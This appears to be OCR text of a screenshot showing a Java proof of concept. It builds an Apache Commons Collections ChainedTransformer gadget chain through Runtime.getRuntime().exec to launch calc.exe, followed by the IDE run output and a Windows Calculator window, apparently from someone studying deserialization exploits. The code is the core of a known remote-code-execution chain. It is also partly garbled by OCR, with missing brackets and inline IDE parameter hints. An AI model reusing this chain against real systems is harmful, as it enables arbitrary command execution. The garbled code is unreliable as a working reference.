 import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
public class Test1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform( object: null);
}
}
Test1
:\Tools\CyberSec_Tools\Program\Java\JDK1.8\bin\java.exe ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =